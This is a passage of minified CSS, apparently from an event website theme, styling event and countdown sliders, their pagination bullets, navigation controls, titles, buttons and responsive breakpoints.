.gt-slider-pagination.gt-style-1>span.swiper-pagination-bullet-active,.gt-events-slider .gt-slider-pagination.gt-style-1>span:focus,.gt-events-slider .gt-slider-pagination.gt-style-1>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-2{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-events-slider .gt-slider-pagination.gt-style-2>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-2>span{margin:0 0 10px;display:block}.gt-events-slider .gt-slider-pagination.gt-style-2>span:last-child{margin-bottom:0}.gt-events-slider .gt-slider-pagination.gt-style-2>span.swiper-pagination-bullet-active,.gt-events-slider .gt-slider-pagination.gt-style-2>span:focus,.gt-events-slider .gt-slider-pagination.gt-style-2>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-events-slider .gt-slider-control.gt-style-1:focus,.gt-events-slider .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-events-slider .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-events-slider .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-events-slider .gt-slider-control.gt-style-1 svg{width:25px}.gt-events-slider .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-events-slider .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-events-slider .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-events-slider .gt-slider-control.gt-style-2 svg{width:25px}.gt-events-slider .gt-slider-control.gt-style-2:focus,.gt-events-slider .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-events-slider .gt-swiper-slider{height:100%}.gt-events-slider .gt-slide-inner{background-size:cover;background-position:center;position:relative;height:100%;background-color:#000;display:flex;align-items:center}.gt-events-slider .gt-slide-inner .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-events-slider .gt-slide-inner .gt-content{max-width:900px;margin:0 auto;text-align:center;position:relative;z-index:10}.gt-events-slider .gt-slide-inner .gt-content,.gt-events-slider .gt-slide-inner .gt-content a,.gt-events-slider .gt-slide-inner .gt-content a:visited{color:#fff}.gt-events-slider .gt-slide-inner .gt-content .gt-category{list-style:none;bottom:30px;left:30px;text-transform:uppercase;color:#fff;padding:6px 27px;border-radius:25px;font-weight:500;display:table;margin:0 auto 30px}.gt-events-slider .gt-slide-inner .gt-content .gt-category li{display:inline-block}.gt-events-slider .gt-slide-inner .gt-content .gt-category li:after{content:',';margin-right:4px}.gt-events-slider .gt-slide-inner .gt-content .gt-category li:last-child:after{display:none}.gt-events-slider .gt-slide-inner .gt-content .gt-category li a,.gt-events-slider .gt-slide-inner .gt-content .gt-category li a:visited{color:#fff}.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:4.615rem;line-height:1.4;font-weight:700;color:#fff;margin-bottom:30px}.gt-events-slider .gt-slide-inner .gt-content .gt-information{list-style:none;padding:0;margin:-15px -15px 55px;text-transform:uppercase;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:.9231rem}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li{padding:15px;display:flex;align-items:center}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li i{font-size:1.308rem;margin-right:10px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li svg{width:20px;margin-right:10px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li{margin-right:5px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:after{content:','}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:last-child:after{display:none}.gt-events-slider .gt-slide-inner .gt-content .buttons a,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;display:inline-block;border-radius:25px;margin-right:45px}.gt-events-slider .gt-slide-inner .gt-content .buttons a:last-child,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover{color:#fff}@media (max-width:991px){.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:3.077rem}}@media (max-width:767px){.gt-events-slider .gt-slide-inner .gt-content .buttons a,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{margin-right:30px}.gt-events-slider .gt-slide-inner .gt-content .buttons a:last-child,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:2.308rem}}.gt-countdown-slider.gt-style-1{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-1>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;margin-top:-50px;padding:0 15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-address-date{color:#fff;font-size:1.385rem;text-transform:uppercase;font-weight:500}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title{margin:45px 0;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary{color:#fff;font-size:4.231rem;text-transform:uppercase;font-weight:700;line-height:1.1}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-title-inner{position:absolute;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-background-text{font-size:11.54rem;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff;line-height:5.231rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;font-size:1.154rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons{margin:60px 0 -22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;font-size:.9231rem;padding:11px 40px;margin:0 22.5px 22.5px;display:inline-flex;border-radius:25px;align-items:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons i{margin-right:12px;font-size:1.4rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons svg{margin-right:12px;width:18px;max-height:18px;height:auto}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-1>.gt-counter{width:100%;padding:40px 15px;position:absolute;bottom:0;left:0;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.4)}.gt-countdown-slider.gt-style-1>.gt-counter:before{content:'';display:block;width:100%;height:100%;opacity:.65;position:absolute;top:0;left:0}.gt-countdown-slider.gt-style-1>.gt-counter .gt-background-text{font-size:8.077rem;text-transform:uppercase;font-weight:700;opacity:.15;position:absolute;z-index:1;width:100%;color:#fff;margin-top:10px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner{position:relative;color:#fff;z-index:10;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div{border-right:1px solid rgba(255,255,255,.2);padding-right:45px;margin-right:45px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div:last-child{border-right:0;padding-right:0;margin-right:0}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count{font-size:3.846rem;line-height:3.846rem;font-weight:600;margin-bottom:7px;min-width:70px;max-width:100%}.gt-countdown-slider.gt-style-1>.gt-counter .gt-title{font-size:1rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-1 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-countdown-slider.gt-style-1 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 0 10px;display:block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1 svg{width:25px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2 svg{width:25px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-countdown-slider.gt-style-2{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-2>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;padding:0 15px}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-address-date{text-transform:uppercase;font-weight:500;letter-spacing:2px;margin-bottom:20px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title{margin:0 0 30px;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner{font-size:6.923rem;line-height:1.05;text-transform:uppercase;position:absolute;font-weight:700}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner.gt-relative{position:relative;margin-bottom:-30px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-background-text{font-size:11.54rem;line-height:.9;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;letter-spacing:1px;font-size:3.231rem;font-weight:300;line-height:1.3}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter{width:100%;text-align:center;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;margin:60px 0}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-background-text{font-size:11.54rem;line-height:8.462rem;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner{position:absolute;color:#fff;z-index:10;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner.gt-relative{position:relative}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{border-right:1px solid rgba(255,255,255,.3);padding-right:45px;margin-right:45px;min-width:70px;max-width:100%;text-transform:uppercase;font-weight:500}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div:last-child{border-right:0;padding-right:0;margin-right:0}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:3.846rem;line-height:3.846rem;font-weight:600;margin-bottom:7px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter>.gt-title{font-size:1rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons{margin:56px 0 22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;font-size:.9231rem;padding:11px 40px;margin:0 22.5px;display:flex;align-items:center;border-radius:25px}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons i{margin-right:12px;font-size:1.4rem}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons svg{margin-right:12px;width:18px;max-height:18px;height:auto}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-2 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-countdown-slider.gt-style-2 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span{margin:0 0 10px;display:block}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1 svg{width:25px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2 svg{width:25px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-countdown-slider.gt-style-3{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-3>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;padding:0 15px}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-address-date{text-transform:uppercase;font-weight:500;letter-spacing:2px;margin-bottom:10px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title{margin:0 0 65px;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title .gt-title-inner{font-size:8.462rem;line-height:1.1;text-transform:uppercase;font-weight:700;margin-bottom:-30px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title .gt-title-inner .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;letter-spacing:1px;font-size:3.231rem;font-weight:300;line-height:1.3}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter{width:100%;text-align:center;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;margin:60px 0 0}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner{color:#fff;z-index:10;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div{margin-right:30px;padding:10px;width:130px;height:130px;line-height:130px;display:flex;justify-content:center;align-items:center;text-align:center;border-radius:50%;background:#fff}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div:last-child{margin-right:0}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-count{font-size:3.077rem;line-height:3.077rem;font-weight:600;margin-bottom:7px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter>.gt-title{font-size:1.231rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons{margin:56px 0 22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;margin:0 22.5px;display:inline-flex;border-radius:25px;align-items:center}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a i,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited i{margin-right:10px;font-size:1.308rem}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-3 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:10}.gt-countdown-slider.gt-style-3 .gt-separator>svg{fill:#fff}.gt-countdown-slider.gt-style-3 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span{width:15px;height:15px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span{margin:0 0 10px;display:block}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1{width:45px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:block;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2{width:45px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:block;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-30px}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:30px}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2:hover{opacity:.6}@media (max-width:991px){.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title{margin:25px 0 0}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{margin-left:10px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-background-text,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-background-text{display:none}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-title-inner,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-title-inner{position:relative}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{font-size:3.077rem}}@media (max-width:767px){.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:visited,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:visited,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited{margin:0 15px 15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{font-size:2.308rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-text,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text{display:none;font-size:1rem}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{padding-right:20px;margin-right:20px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:3.077rem;line-height:3.077rem}}@media (max-width:500px){.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{padding-right:10px;margin-right:10px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:1.923rem;line-height:1.923rem;width:auto}}.gt-countdown ul{list-style:none;padding:0;margin:0}.gt-countdown.gt-style-1 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-15px}.gt-countdown.gt-style-1 ul li{padding:15px}.gt-countdown.gt-style-1 ul li>.gt-inner{width:190px;height:190px;max-width:100%;color:#fff;border-radius:5px;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-1 ul li:hover>.gt-inner{box-shadow:0 0 40px rgba(0,0,0,.15);transform:translateY(-1rem);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-count{font-size:4rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:500;text-transform:uppercase}.gt-countdown.gt-style-2 